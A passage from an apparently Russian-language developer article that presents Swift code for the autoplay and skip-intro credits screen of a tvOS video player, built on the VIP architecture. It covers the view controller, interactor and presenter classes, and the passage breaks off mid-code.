view.addFocusGuide(from: creditsViewProtocol.buttonsView, to: controlsViewControllerProtocol.controlsViewController.view, direction: .bottom)
}
}
private func removeControlsViewController() {
if let childController = controlsViewControllerProtocol?.controlsViewController {
remove(child: childController)
controlsViewControllerProtocol = nil
}
}
private func addGesturesToView() {
view.addTapGesture { [weak self] in
self?.playerViewControllerProtocol?.viewDidTap()
if self?.playerViewControllerProtocol?.isControlsShouldBeShown == true {
self?.showControls()
}
}
let menuRecognizer = view.addMenuButtonTap { [weak self] in
self?.menuButtonAction()
}
menuRecognizer.cancelsTouchesInView = true
}
func updateEPlayerData() {
guard let titleModel = playerViewControllerProtocol?.titleViewModel else {
return
}
controlsViewControllerProtocol?.updateTitle(with: titleModel)
}
}
// MARK: - VodPlayerViewContainerControllerProtocol
extension VodPlayerViewContainerController: VodPlayerViewContainerControllerProtocol {
func updateAndConfigureWith(type: VodPlayerType) {
playerViewControllerProtocol?.updateAndConfigureWith(type: type)
}
}
// MARK: - VodContainerDelegate
extension VodPlayerViewContainerController: VodContainerDelegate {
func updateAutoplayData(chapters: [MetaChapter]?, contentModel: VodPlayerViewModel) {
creditsViewControllerProtocol?.updateAutoplayData(chapters: chapters, contentModel: contentModel)
}
func checkCurrentTimeChapter(time: Double) {
creditsViewControllerProtocol?.checkCurrentTimeChapter(time: time, isControlsShown: controlsViewControllerProtocol?.isControlsShown ?? false, isFirstCheck: isFirstCheck)
isFirstCheck = false
}
func handleEndMoviePlaying() {
creditsViewControllerProtocol?.setCreditsForEndPlayingState()
removeControlsViewController()
}
func onboardingIsShown(isShown: Bool) {
creditsViewControllerProtocol?.updateVisibility(isHidden: isShown)
}
func close() {
dismiss(animated: true)
}
func dismissControls() {
removeControlsViewController()
}
func playingContentDataDidUpdate() {
isPlayerDataReloaded = true
updateEPlayerData()
}
}
// MARK: - PlayerControlsProtocol
extension VodPlayerViewContainerController: PlayerControlsProtocol {
func sliderInProgress(isInProgress: Bool) {
creditsViewControllerProtocol?.updateVisibility(isHidden: isInProgress)
}
func controlsWasShown() {
creditsViewControllerProtocol?.controlsVisibilityWasChanged(isControlsHidden: false)
creditsViewControllerProtocol?.bringToFront()
}
func controlsWasHidden() {
creditsViewControllerProtocol?.controlsVisibilityWasChanged(isControlsHidden: true)
similarInPlayerViewProtocol?.hideSimilarShelfIfNeeded()
}
}
// MARK: - CreditsViewDelegate
extension VodPlayerViewContainerController: CreditsViewDelegate {
func skipIntroTo(time: Double) {
MovieStoriesManager.shared.currentChapterInFilmPlayMode?.wasActivated = true
playerViewControllerProtocol?.playerView?.rewind(time)
}
func nextButtonWasPressed(isAuto: Bool) {
MovieStoriesManager.shared.currentTime = 0
playerViewControllerProtocol?.playerViewModel.playNext(isAuto: isAuto)
}
func updatePlayerState(state: VODPlayerState) {
playerViewControllerProtocol?.updatePlayerDisplaying(state: state)
}
func bringViewToFrontAndUpdateFocusIfNeeded() {
creditsViewControllerProtocol?.bringToFront()
setNeedsFocusUpdate()
updateFocusIfNeeded()
}
func showControls() {
configureControlsViewControllerIfNeeded()
configureSimilarInPlayerViewIfNeeded()
controlsViewControllerProtocol?.showControlsIfNeeded()
creditsViewControllerProtocol?.controlsVisibilityWasChanged(isControlsHidden: false)
isPlayerDataReloaded = false
setNeedsFocusUpdate()
updateFocusIfNeeded()
}
func hideControls() {
dismissControls()
}
func hideTabBar() {
if let tabBarController = presentedViewController as? ExpandableTabBarController {
tabBarController.dismiss()
}
}
}
```
Новый модуль автоплея было решено написать при помощи новой же **архитектуры VIP**. В будущем все приложение перейдет на эту архитектуру, а вы сможете почитать о ней подробнее в нашей новой статье. А пока расскажу кратко.
В VIP-архитектуре приложение состоит из множества сцен, и каждая сцена следует циклу VIP. Сцена здесь относится к бизнес-логике. Нет никаких конкретных правил о том, что такое сцена, так как каждый проект уникален, – мы можем иметь столько, сколько захотим для каждого проекта.
Рисунок 12 - Схема работы VIP-циклаПоток данных VIP Architecture – однонаправленный. **ViewController** получает данные от пользователей и передает их в Interactor в виде запроса. Затем **Interactor** обрабатывает (например, проверяет данные пользователей с помощью вызова API) и передает данные **Presenter** в качестве ответа. Presenter обрабатывает (например, делает проверку данных, то есть номер телефона, адрес электронной почты) и передает данные в ViewController.
Вернемся к нашей сцене с автоплеем и кнопками быстрого доступа. Вот как это должно выглядеть на схеме:
Рисунок 13 - VIP-цикл сцены автоплеяА ниже представлен код самой реализации всех классов:
```
final class CreditsViewController: UIViewController {
weak var delegate: CreditsViewDelegate?
var interactor: CreditsBusinessLogic?
private var isCreditsHidden: Bool = true
private var isControlsHidden: Bool = true
private var headCreditsHideTimer: Timer?
private var topDescriptionStackConstraint: NSLayoutConstraint?
private var bottomDescriptionStackConstraint: NSLayoutConstraint?
private var posterBackgroundImageView: UIImageView = {
let imageView = UIImageView()
imageView.translatesAutoresizingMaskIntoConstraints = false
imageView.contentMode = .scaleAspectFit
imageView.isHidden = true
return imageView
}()
private let gradientSublayer: CAGradientLayer = {
let layer = CAGradientLayer()
layer.colors = [
UIColor.clear.cgColor,
UIColor.black.cgColor
]
layer.locations = [0, 0.98]
return layer
}()
private lazy var descriptionStack: NextSimilarContentDescriptionStack = {
let stack = NextSimilarContentDescriptionStack()
stack.translatesAutoresizingMaskIntoConstraints = false
return stack
}()
lazy var buttonsView: CreditsButtonsView = {
let view: CreditsButtonsView = .instanceFromNib()!
view.translatesAutoresizingMaskIntoConstraints = false
view.delegate = self
return view
}()
override var preferredFocusEnvironments: [UIFocusEnvironment] {
[buttonsView]
}
// MARK: - Life Cycle
deinit {
dropHeadCreditsHideTimer()
}
// MARK: - Overrides
override func viewDidLayoutSubviews() {
super.viewDidLayoutSubviews()
interactor?.updateGradientFrame(request: CreditsModels.GradientFrameUpdates.Request(frame: posterBackgroundImageView.frame))
}
// MARK: - Privates
private func setupViewsIfNeeded() {
guard posterBackgroundImageView.superview == nil else {
return
}
// постер добавляем в родительский стек, чтоб не было проблем с перемещением фокуса кнопок, так как постер должен находиться позади контроллера плеера
view.superview?.addSubview(posterBackgroundImageView)
posterBackgroundImageView.bindToSuperviewBounds()
posterBackgroundImageView.layer.addSublayer(gradientSublayer)
view.addSubview(buttonsView)
buttonsView.bindToSuperviewBounds()
if let position = delegate?.constantsForPlayerAndDescriptionPosition {
setupDescriptionStackConstraints(position: position)
}
}
private func setupDescriptionStackConstraints(position: VodPlayerViewContainerController.PlayerAndDescriptionPosition) {
view.addSubview(descriptionStack)
topDescriptionStackConstraint = descriptionStack.topAnchor.constraint(equalTo: view.topAnchor, constant: position.top)
topDescriptionStackConstraint?.isActive = true
bottomDescriptionStackConstraint = descriptionStack.bottomAnchor.constraint(equalTo: view.bottomAnchor, constant: -position.bottom - 100)
bottomDescriptionStackConstraint?.isActive = false
descriptionStack.trailingAnchor.constraint(equalTo: view.trailingAnchor, constant: -90).isActive = true
descriptionStack.leadingAnchor.constraint(equalTo: view.trailingAnchor, constant: -position.trailing + 25).isActive = true
}
private func updateDescriptionStackPosition(onlyTitle: Bool) {
topDescriptionStackConstraint?.isActive = !onlyTitle
bottomDescriptionStackConstraint?.isActive = onlyTitle
view.layoutIfNeeded()
}
private func updateCreditsView(creditsType: AIVCreditsType?,
nextButtonTitle: AIVCreditsNextButtonTitle?,
toTime: Double?,
animationDuration: Int,
state: NextSimilarContentDescriptionStack.NextSimilarContentDescriptionState,
isBackgroundPosterHidden: Bool,
playerState: VODPlayerState) {
posterBackgroundImageView.isHidden = isBackgroundPosterHidden
view.superview?.sendSubviewToBack(posterBackgroundImageView)
descriptionStack.configure(state: state)
updateDescriptionStackPosition(onlyTitle: state == .shownOnlyTitle)
delegate?.updatePlayerState(state: playerState)
updateButtonsView(creditsType: creditsType,
nextButtonTitle: nextButtonTitle,
toTime: toTime,
animationDuration: animationDuration)
сreditsTypeDidUpdate(creditsType: creditsType)
view.isHidden = isCreditsHidden
}
private func updateButtonsView(creditsType: AIVCreditsType?,
nextButtonTitle: AIVCreditsNextButtonTitle?,
toTime: Double?,
animationDuration: Int) {
buttonsView.configure(nextButtonTitle: nextButtonTitle)
buttonsView.configure(state: creditsType,
endTime: toTime,
animationDuration: animationDuration)
view.bringSubviewToFront(buttonsView)
}
private func сreditsTypeDidUpdate(creditsType: AIVCreditsType?) {
switch creditsType {
case .head where isControlsHidden:
delegate?.bringViewToFrontAndUpdateFocusIfNeeded()
updateFocus()
case .tail, .tailOnlyNextWithAnimation:
delegate?.hideTabBar()
delegate?.bringViewToFrontAndUpdateFocusIfNeeded()
updateFocus()
case .some(.head), .tailOnlyNextWithoutAnimation, .playNext, .none:
break
}
}
private func updateFocus() {
setNeedsFocusUpdate()
updateFocusIfNeeded()
}
private func forceChangeVisibility(isHidden: Bool) {
isCreditsHidden = isHidden
view.isHidden = isCreditsHidden
}
private func dropHeadCreditsHideTimer() {
interactor?.updateTimer(request: CreditsModels.UpdateTimer.Request(shouldTimerStart: false))
}
}
// MARK: - CreditsDisplayLogic
extension CreditsView: CreditsDisplayLogic {
func updateData(viewModel: CreditsModels.UpdateAutoplayData.ViewModel) {
setupViewsIfNeeded()
descriptionStack.configureDescription(info: viewModel.info)
posterBackgroundImageView.loadImage(path: viewModel.path, size: bounds.size)
}
func moveView(viewModel: CreditsModels.MoveView.ViewModel) {
UIView.animate(withDuration: 0.5) {
self.view.transform = viewModel.transform
}
}
func updateGradientFrame(viewModel: CreditsModels.GradientFrameUpdates.ViewModel) {
gradientSublayer.frame = viewModel.frame
}
func bringSubviewToFront(viewModel: CreditsModels.LayoutUpdates.ViewModel) {
view.superview?.bringSubviewToFront(self)
}
func updateCreditsView(viewModel: CreditsModels.SearchCurrentChapter.ViewModel) {
isCreditsHidden = viewModel.isHidden
if viewModel.shouldShowControls {
delegate?.showControls()
}
updateCreditsView(creditsType: viewModel.creditsType,
nextButtonTitle: viewModel.nextButtonTitle,
toTime: viewModel.toTime,
animationDuration: viewModel.animationDuration,
state: viewModel.state,
isBackgroundPosterHidden: viewModel.isBackgroundPosterHidden,
playerState: viewModel.playerState)
}
func updateCreditsView(viewModel: CreditsModels.UpdateCreditsType.ViewModel) {
isCreditsHidden = viewModel.isHidden
updateCreditsView(creditsType: viewModel.creditsType,
nextButtonTitle: viewModel.nextButtonTitle,
toTime: viewModel.toTime,
animationDuration: viewModel.animationDuration,
state: viewModel.state,
isBackgroundPosterHidden: viewModel.isBackgroundPosterHidden,
playerState: viewModel.playerState)
}
func updateVisibility(viewModel: CreditsModels.UpdateVisibility.ViewModel) {
isCreditsHidden = viewModel.isHidden
updateCreditsView(creditsType: viewModel.creditsType,
nextButtonTitle: viewModel.nextButtonTitle,
toTime: viewModel.toTime,
animationDuration: viewModel.animationDuration,
state: viewModel.state,
isBackgroundPosterHidden: viewModel.isBackgroundPosterHidden,
playerState: viewModel.playerState)
}
func controlsVisibilityChanged(viewModel: CreditsModels.ControlsVisibilityWasChanged.ViewModel) {
isControlsHidden = viewModel.isControlsHidden
forceChangeVisibility(isHidden: viewModel.isHidden)
}
func showCredits(viewModel: CreditsModels.UpdateCreditsType.ViewModel) {
isCreditsHidden = viewModel.isHidden
updateCreditsView(creditsType: viewModel.creditsType,
nextButtonTitle: viewModel.nextButtonTitle,
toTime: viewModel.toTime,
animationDuration: viewModel.animationDuration,
state: viewModel.state,
isBackgroundPosterHidden: viewModel.isBackgroundPosterHidden,
playerState: viewModel.playerState)
delegate?.hideControls()
}
func playNext(viewModel: CreditsModels.NextButtonDidPress.ViewModel) {
isCreditsHidden = viewModel.isHidden
updateCreditsView(creditsType: viewModel.creditsType,
nextButtonTitle: viewModel.nextButtonTitle,
toTime: viewModel.toTime,
animationDuration: viewModel.animationDuration,
state: viewModel.state,
isBackgroundPosterHidden: viewModel.isBackgroundPosterHidden,
playerState: viewModel.playerState)
delegate?.nextButtonWasPressed(isAuto: viewModel.isAuto)
}
func skipIntro(viewModel: CreditsModels.SkipIntro.ViewModel) {
dropHeadCreditsHideTimer()
delegate?.skipIntroTo(time: viewModel.time)
delegate?.hideControls()
}
func startTimer(viewModel: CreditsModels.UpdateTimer.ViewModel) {
headCreditsHideTimer?.invalidate()
headCreditsHideTimer = Timer.scheduledTimer(timeInterval: viewModel.skipIntroTimeInterval,
target: self,
selector: #selector(skipTimerAction),
userInfo: nil,
repeats: true)
forceChangeVisibility(isHidden: viewModel.isHidden)
}
func dropTimer(viewModel: CreditsModels.UpdateTimer.ViewModel) {
headCreditsHideTimer?.invalidate()
headCreditsHideTimer = nil
forceChangeVisibility(isHidden: viewModel.isHidden)
}
func menuButtonWasTapped(viewModel: CreditsModels.MenuButtonTapped.ViewModel) {
interactor?.sendMenuButtonAnalytics(request: CreditsModels.AnalyticsData.Request(buttonType: viewModel.buttonType, isAutomatically: viewModel.isAutomatically))
if viewModel.creditsType != nil {
skipTimerAction()
} else {
updateCreditsView(creditsType: viewModel.creditsType,
nextButtonTitle: viewModel.nextButtonTitle,
toTime: viewModel.toTime,
animationDuration: viewModel.animationDuration,
state: viewModel.state,
isBackgroundPosterHidden: viewModel.isBackgroundPosterHidden,
playerState: viewModel.playerState)
}
}
func sendButtonsAnalytics(viewModel: CreditsModels.AnalyticsData.ViewModel) {
// нужно для завершения цикла (аналитика)
}
}
// MARK: - CreditsDelegate
extension CreditsView: CreditsViewProtocol {
func updateAutoplayData(chapters: [MetaChapter]?, contentModel: VodPlayerViewModel) {
let request = CreditsModels.UpdateAutoplayData.Request(chapters: chapters,
contentModel: contentModel)
interactor?.updateData(request: request)
}
func checkCurrentTimeChapter(time: Double, isControlsShown: Bool, isFirstCheck: Bool) {
let request = CreditsModels.SearchCurrentChapter.Request(currentTime: time,
isControlsShown: isControlsShown,
isFirstCheck: isFirstCheck)
interactor?.findCurrentChapter(request: request)
}
func setCreditsForEndPlayingState() {
interactor?.didContentEnd(request: CreditsModels.UpdateCreditsType.Request())
}
func updateVisibility(isHidden: Bool) {
let request = CreditsModels.UpdateVisibility.Request(shouldBeHidden: isHidden)
interactor?.visibilityShouldBeChanged(request: request)
}
func controlsVisibilityWasChanged(isControlsHidden: Bool) {
let request = CreditsModels.ControlsVisibilityWasChanged.Request(isControlsHidden: isControlsHidden)
interactor?.controlsVisibilityChanged(request: request)
}
func menuButtonWasTapped() {
interactor?.menuButtonWasTapped(request: CreditsModels.MenuButtonTapped.Request())
}
func moveCreditsView(inset: CGFloat) {
let request = CreditsModels.MoveView.Request(inset: inset)
interactor?.moveView(request: request)
}
func bringToFront() {
interactor?.bringSubviewToFront(request: CreditsModels.LayoutUpdates.Request())
}
}
// MARK: - CreditsButtonsViewDelegate
extension CreditsView: CreditsButtonsViewDelegate {
func skipIntroTo(time: Double) {
interactor?.skipIntro(request: CreditsModels.SkipIntro.Request(time: time))
}
func showCredits() {
interactor?.showCredits(request: CreditsModels.UpdateCreditsType.Request())
}
func playNext(isAuto: Bool) {
interactor?.playNext(request: CreditsModels.NextButtonDidPress.Request(isAuto: isAuto))
}
func startSkipIntroTimerIfNeeded() {
interactor?.updateTimer(request: CreditsModels.UpdateTimer.Request(shouldTimerStart: true))
}
@objc func skipTimerAction() {
dropHeadCreditsHideTimer()
}
func sendButtonShowsAnalytics(buttonType: AIVAnalyticsKeys.ButtonTypes?) {
let request = CreditsModels.AnalyticsData.Request(buttonType: buttonType, isAutomatically: nil)
interactor?.sendButtonShowsAnalytics(request: request)
}
func sendButtonWasTappedAnalytics(buttonType: AIVAnalyticsKeys.ButtonTypes?, isAutomatically: Bool) {
let request = CreditsModels.AnalyticsData.Request(buttonType: buttonType, isAutomatically: isAutomatically)
interactor?.sendButtonWasTappedAnalytics(request: request)
}
}
```
Теперь заглянем в **Interactor**, здесь у нас преимущественно реализована отсылка аналитики и конечно взаимодействие с **Worker** поиска разметки:
```
final class CreditsInteractor {
var presenter: CreditsPresentationLogic?
private var chapterWorker: ChapterWorkingLogic?
private var remoteConfigWorker: AIVRemoteConfigWorkerLogic?
private var analyticsEventForCurrent: Analytics.PlaybackButtonsEvent?
private var analyticsEventForRecommended: Analytics.PlaybackButtonsEvent?
private (set) var animationDuration: Int = 0
init(with chapterWorker: ChapterWorkingLogic, remoteConfigWorker: AIVRemoteConfigWorkerLogic) {
self.chapterWorker = chapterWorker
self.remoteConfigWorker = remoteConfigWorker
}
func creditsContentType(contentModel: VodPlayerViewModel) -> ContentType {
switch contentModel.type {
case .vod:
return .movie
case .serial:
return .serial(serialInfo: VideoDetailViewModel.SerialInfo())
case .trailer, .none:
return .none
}
}
}
// MARK: - CreditsBusinessLogic
extension CreditsInteractor: CreditsBusinessLogic {
func updateGradientFrame(request: CreditsModels.GradientFrameUpdates.Request) {
presenter?.updateGradientFrame(response: CreditsModels.GradientFrameUpdates.Response(frame: request.frame))
}
func moveView(request: CreditsModels.MoveView.Request) {
presenter?.moveView(response: CreditsModels.MoveView.Response(inset: request.inset))
}
func bringSubviewToFront(request: CreditsModels.LayoutUpdates.Request) {
presenter?.bringSubviewToFront(response: CreditsModels.LayoutUpdates.Response())
}
func updateData(request: CreditsModels.UpdateAutoplayData.Request) {
guard let remoteConfigWorker = remoteConfigWorker else {
return
}
analyticsEventForCurrent = request.contentModel.analyticsEventForCurrentContent
analyticsEventForRecommended = request.contentModel.analyticsEventForRecommendedContent
chapterWorker?.updateCurrentChapters(chapters: request.chapters)
let currentContentType = creditsContentType(contentModel: request.contentModel)
animationDuration = remoteConfigWorker.durationForAnimation(currentContentType: currentContentType)
let delegate = request.contentModel.recommendationsDelegate
let isMoviesAutoplayShouldBeShown = remoteConfigWorker.isMoviesAutoplayFunctionalityEnabled && delegate?.firstRecommendedVod != nil
let currentContentTypeResponse = CreditsModels.UpdateAutoplayData.Response(currentContentType: currentContentType,
isMoviesAutoplayShouldBeShown: isMoviesAutoplayShouldBeShown,
info: delegate?.viewModelForDescripton(),
path: delegate?.pathForPoster())
presenter?.updateData(response: currentContentTypeResponse)
}
func findCurrentChapter(request: CreditsModels.SearchCurrentChapter.Request) {
guard let chapterWorker = chapterWorker else {
return
}
let chapter = chapterWorker.chapter(currentTime: request.currentTime)
let response = CreditsModels.SearchCurrentChapter.Response(chapter: chapter,
isControlsShown: request.isControlsShown,
isFirstCheck: request.isFirstCheck,
chapterType: chapterWorker.chapterType(chapter: chapter),
animationDuration: animationDuration)
presenter?.didFindChapter(response: response)
}
func skipIntro(request: CreditsModels.SkipIntro.Request) {
presenter?.skipIntro(response: CreditsModels.SkipIntro.Response(time: request.time))
}
func didContentEnd(request: CreditsModels.UpdateCreditsType.Request) {
let response = CreditsModels.UpdateCreditsType.Response(animationDuration: animationDuration)
presenter?.didContentEnd(response: response)
}
func showCredits(request: CreditsModels.UpdateCreditsType.Request) {
let response = CreditsModels.UpdateCreditsType.Response(animationDuration: animationDuration)
presenter?.showCredits(response: response)
}
func playNext(request: CreditsModels.NextButtonDidPress.Request) {
let response = CreditsModels.NextButtonDidPress.Response(isAuto: request.isAuto,
animationDuration: animationDuration)
presenter?.playNext(response: response)
}
func visibilityShouldBeChanged(request: CreditsModels.UpdateVisibility.Request) {
let response = CreditsModels.UpdateVisibility.Response(shouldBeHidden: request.shouldBeHidden,
animationDuration: animationDuration)
presenter?.visibilityShouldBeChanged(response: response)
}
func controlsVisibilityChanged(request: CreditsModels.ControlsVisibilityWasChanged.Request) {
let response = CreditsModels.ControlsVisibilityWasChanged.Response(isControlsHidden: request.isControlsHidden)
presenter?.controlsVisibilityChanged(response: response)
}
func updateTimer(request: CreditsModels.UpdateTimer.Request) {
presenter?.updateTimer(response: CreditsModels.UpdateTimer.Response(shouldTimerStart: request.shouldTimerStart))
}
func menuButtonWasTapped(request: CreditsModels.MenuButtonTapped.Request) {
presenter?.menuButtonWasTapped(response: CreditsModels.MenuButtonTapped.Response())
}
// MARK: - Analytics
func sendMenuButtonAnalytics(request: CreditsModels.AnalyticsData.Request) {
presenter?.sendButtonsAnalytics(response: CreditsModels.AnalyticsData.Response())
if let type = request.buttonType {
AnalyticsManager.shared.sendAutoplayButtonWasTapped(buttonType: type, event: analyticsEventForCurrent, isAutomatically: request.isAutomatically)
}
}
func sendButtonShowsAnalytics(request: CreditsModels.AnalyticsData.Request) {
presenter?.sendButtonsAnalytics(response: CreditsModels.AnalyticsData.Response())
var event: Analytics.PlaybackButtonsEvent?
switch request.buttonType {
case .nextMovie:
event = analyticsEventForRecommended
case .skipIntro, .nextEpisode, .some(.showCredits), .closeAutoplay, .none:
event = analyticsEventForCurrent
}
AnalyticsManager.shared.sendAutoplayButtonWasShown(buttonType: request.buttonType, event: event)
}
func sendButtonWasTappedAnalytics(request: CreditsModels.AnalyticsData.Request) {
presenter?.sendButtonsAnalytics(response: CreditsModels.AnalyticsData.Response())
AnalyticsManager.shared.sendAutoplayButtonWasTapped(buttonType: request.buttonType, event: analyticsEventForCurrent, isAutomatically: request.isAutomatically)
}
}
```
Последняя часть – это наш **Presenter**, который и определяет, как именно должно выглядеть представление на экране пользователя:
```
final class CreditsPresenter {
private typealias СreditsViewModel = (creditsType: AIVCreditsType?,
nextButtonTitle: AIVCreditsNextButtonTitle?,
toTime: Double?,
animationDuration: Int,
state: NextSimilarContentDescriptionStack.NextSimilarContentDescriptionState,
isBackgroundPosterHidden: Bool,
playerState: VODPlayerState)
weak var view: CreditsDisplayLogic?
private let skipIntroTimeInterval: TimeInterval = 5
private var currentContentType: ContentType?
private var currentChapterID: String?
private var posterPath: String?
private var isMoviesAutoplayShouldBeShown: Bool = true
private var didContentEnd: Bool = false
private var shouldBeHidden: Bool = false
private var isControlsHidden: Bool = true
private var isTimerStarted: Bool = false
private var creditsType: AIVCreditsType?
private lazy var currentCreditsViewModel: CreditsPresenter.СreditsViewModel = defaultChapter()
private var isHidden: Bool {
if shouldBeHidden {
return true
}
if isControlsHidden &&
(creditsType == .tail ||
creditsType == .tailOnlyNextWithAnimation ||
isTimerStarted) {
return false
}
return isControlsHidden || creditsType == nil
}
private func tailCredits(animationDuration: Int, isControlsShown: Bool, isFirstCheck: Bool) -> СreditsViewModel {
switch currentContentType {
case .serial:
// TODO: добавить проверку на флаг с бэка
guard MovieStoriesManager.shared.needsToShowTailCredit else {
return defaultChapter()
}
return tailCreditsModelForSerials(animationDuration: animationDuration, isControlsInFocus: isControlsShown)
case .movie:
guard isMoviesAutoplayShouldBeShown else {
return defaultChapter()
}
return tailCreditsModelForMovies(animationDuration: animationDuration, isControlsInFocus: isControlsShown)
case nil, .some(.none):
return defaultChapter()
}
}
private func headCredits(endTime: Double) -> СreditsViewModel {
creditsType = .head
return СreditsViewModel(creditsType: creditsType,
nextButtonTitle: nil,
toTime: endTime,
animationDuration: 0,
state: .hidden,
isBackgroundPosterHidden: true,
playerState: .normal)
}
private func tailCreditsModelForSerials(animationDuration: Int, isControlsInFocus: Bool) -> СreditsViewModel {
creditsType = isControlsInFocus ? .tailOnlyNextWithoutAnimation : .tail
return СreditsViewModel(creditsType: creditsType,
nextButtonTitle: .nextEpisode,
toTime: nil,
animationDuration: animationDuration,
state: .hidden,
isBackgroundPosterHidden: false,
playerState: .normal)
}
private func tailCreditsModelForMovies(animationDuration: Int, isControlsInFocus: Bool) -> СreditsViewModel {
creditsType = isControlsInFocus ? .tailOnlyNextWithoutAnimation : .tail
return СreditsViewModel(creditsType: creditsType,
nextButtonTitle: .nextMovie,
toTime: nil,
animationDuration: animationDuration,
state: isControlsInFocus ? .shownOnlyTitle : .shownAll,
isBackgroundPosterHidden: isControlsInFocus,
playerState: isControlsInFocus ? .normal : .minimized)
}
private func defaultChapter() -> СreditsViewModel {
creditsType = nil
return СreditsViewModel(creditsType: creditsType,
nextButtonTitle: nil,
toTime: nil,
animationDuration: 0,
state: .hidden,
isBackgroundPosterHidden: true,
playerState: .normal)
}
private func closingPlayerModel() -> СreditsViewModel {
creditsType = nil
return СreditsViewModel(creditsType: creditsType,
nextButtonTitle: nil,
toTime: nil,
animationDuration: 0,
state: .hidden,
isBackgroundPosterHidden: true,
playerState: .closed)
}
private func nextMovieModel(type: AIVCreditsType?, animationDuration: Int) -> СreditsViewModel {
creditsType = type
return СreditsViewModel(creditsType: creditsType,
nextButtonTitle: .nextMovie,
toTime: nil,
animationDuration: animationDuration,
state: .shownAll,
isBackgroundPosterHidden: false,
playerState: .hidden)
}
}
extension CreditsPresenter: CreditsPresentationLogic {
func updateGradientFrame(response: CreditsModels.GradientFrameUpdates.Response) {
view?.updateGradientFrame(viewModel: CreditsModels.GradientFrameUpdates.ViewModel(frame: response.frame))
}
func moveView(response: CreditsModels.MoveView.Response) {
let viewModel = CreditsModels.MoveView.ViewModel(transform: CGAffineTransform(translationX: 0, y: response.inset))
view?.moveView(viewModel: viewModel)
}
func bringSubviewToFront(response: CreditsModels.LayoutUpdates.Response) {
view?.bringSubviewToFront(viewModel: CreditsModels.LayoutUpdates.ViewModel())
}
func updateData(response: CreditsModels.UpdateAutoplayData.Response) {
didContentEnd = false
currentContentType = response.currentContentType
isMoviesAutoplayShouldBeShown = response.isMoviesAutoplayShouldBeShown
let viewModel = CreditsModels.UpdateAutoplayData.ViewModel(info: response.info, path: response.path)
view?.updateData(viewModel: viewModel)
}
func didFindChapter(response: CreditsModels.SearchCurrentChapter.Response) {
guard currentChapterID != response.chapter?.ID else {
return
}
// если воспроизведение контента началось на разметке автоплея - поведение должно быть как при открытых контролах и затем принудительно показываем контролы
let isControlsShown = response.isFirstCheck ? true : response.isControlsShown
currentChapterID = response.chapter?.ID
switch response.chapterType {
case .headCredit:
guard let endOffsetTime = response.chapter?.endOffsetTime?.doubleValue else {
return
}
currentCreditsViewModel = headCredits(endTime: endOffsetTime)
case .tailCredit:
currentCreditsViewModel = tailCredits(animationDuration: response.animationDuration,
isControlsShown: isControlsShown || shouldBeHidden,
isFirstCheck: response.isFirstCheck)
case nil, .some(.movieStorySuperEpisodeChapter), .some(.none):
if let type = creditsType,
AIVCreditsType.tailsChaptersWithAnimation.contains(type) {
// если текущая разметка с анимацией, даем анимации доиграть до конца, чаптеры не обнуляем
return
}
currentCreditsViewModel = defaultChapter()
}
let shouldShowControls = response.isFirstCheck && creditsType == .tailOnlyNextWithoutAnimation
let viewModel = CreditsModels.SearchCurrentChapter.ViewModel(creditsType: currentCreditsViewModel.creditsType,
nextButtonTitle: currentCreditsViewModel.nextButtonTitle,
toTime: currentCreditsViewModel.toTime,
animationDuration: currentCreditsViewModel.animationDuration,
state: currentCreditsViewModel.state,
isBackgroundPosterHidden: currentCreditsViewModel.isBackgroundPosterHidden,
playerState: currentCreditsViewModel.playerState,
isHidden: isHidden,
shouldShowControls: shouldShowControls)
view?.updateCreditsView(viewModel: viewModel)
}
func skipIntro(response: CreditsModels.SkipIntro.Response) {
view?.skipIntro(viewModel: CreditsModels.SkipIntro.ViewModel(time: response.time))
}
func didContentEnd(response: CreditsModels.UpdateCreditsType.Response) {
didContentEnd = true
if isMoviesAutoplayShouldBeShown {
creditsType = shouldBeHidden ? .tailOnlyNextWithoutAnimation : .tailOnlyNextWithAnimation
currentCreditsViewModel = nextMovieModel(type: creditsType, animationDuration: response.animationDuration)
} else {
// если автоплей выключен, не закрываем плеер, пока полка открыта
if shouldBeHidden {
return
}
currentCreditsViewModel = closingPlayerModel()
}
let viewModel = CreditsModels.UpdateCreditsType.ViewModel(creditsType: currentCreditsViewModel.creditsType,
nextButtonTitle: currentCreditsViewModel.nextButtonTitle,
toTime: currentCreditsViewModel.toTime,
animationDuration: currentCreditsViewModel.animationDuration,
state: currentCreditsViewModel.state,
isBackgroundPosterHidden: currentCreditsViewModel.isBackgroundPosterHidden,
playerState: currentCreditsViewModel.playerState,
isHidden: isHidden)
view?.updateCreditsView(viewModel: viewModel)
}
func showCredits(response: CreditsModels.UpdateCreditsType.Response) {
let creditsViewModel = tailCredits(animationDuration: 0, isControlsShown: true, isFirstCheck: false)
currentCreditsViewModel = creditsViewModel
let viewModel = CreditsModels.UpdateCreditsType.ViewModel(creditsType: currentCreditsViewModel.creditsType,
nextButtonTitle: currentCreditsViewModel.nextButtonTitle,
toTime: currentCreditsViewModel.toTime,
animationDuration: currentCreditsViewModel.animationDuration,
state: currentCreditsViewModel.state,
isBackgroundPosterHidden: currentCreditsViewModel.isBackgroundPosterHidden,
playerState: currentCreditsViewModel.playerState,
isHidden: isHidden)
view?.showCredits(viewModel: viewModel)
}
func playNext(response: CreditsModels.NextButtonDidPress.Response) {
let creditsViewModel = defaultChapter()
currentCreditsViewModel = creditsViewModel
let viewModel = CreditsModels.NextButtonDidPress.ViewModel(isAuto: response.isAuto,
creditsType: currentCreditsViewModel.creditsType,
nextButtonTitle: currentCreditsViewModel.nextButtonTitle,
toTime: currentCreditsViewModel.toTime,
animationDuration: currentCreditsViewModel.animationDuration,
state: currentCreditsViewModel.state,
isBackgroundPosterHidden: currentCreditsViewModel.isBackgroundPosterHidden,
playerState: currentCreditsViewModel.playerState,
isHidden: isHidden)
view?.playNext(viewModel: viewModel)
}
func visibilityShouldBeChanged(response: CreditsModels.UpdateVisibility.Response) {
shouldBeHidden = response.shouldBeHidden
// когда полка закрылась и контент доиграл до конца - нужно обновить экран автоплея
if !shouldBeHidden, didContentEnd {
switch creditsType {
case .tailOnlyNextWithoutAnimation:
// если есть автоплей по окончанию контента, по закрытии полки похожих возобновляем анимацию со счетчиком на кнопке автоплея
currentCreditsViewModel = nextMovieModel(type: .tailOnlyNextWithAnimation, animationDuration: response.animationDuration)
case .tailOnlyNextWithAnimation, .tail, .playNext, .head, .none:
// если автоплей выключен по окончанию контента, по закрытии полки похожих закрываем плеер
if !isMoviesAutoplayShouldBeShown {
currentCreditsViewModel = closingPlayerModel()
}
}
}
let viewModel = CreditsModels.UpdateVisibility.ViewModel(creditsType: currentCreditsViewModel.creditsType,
